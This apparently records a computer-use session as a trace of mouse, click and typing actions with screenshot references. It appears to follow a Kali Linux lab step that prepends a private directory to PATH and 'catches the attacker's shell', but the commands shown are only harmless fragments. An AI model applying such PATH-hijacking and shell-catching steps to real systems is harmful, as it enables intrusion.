
mouse_move(642, 9)

left_click(646, 10)

key("Return")

Prepend /home/kali/.private/bin to PATH, catch the attacker's shell, and return to Victim
type(".private/bin:")
type("mk")

type("dir -p .private/bin")
type("/home/")

type("kali/check-for-updates.sh")
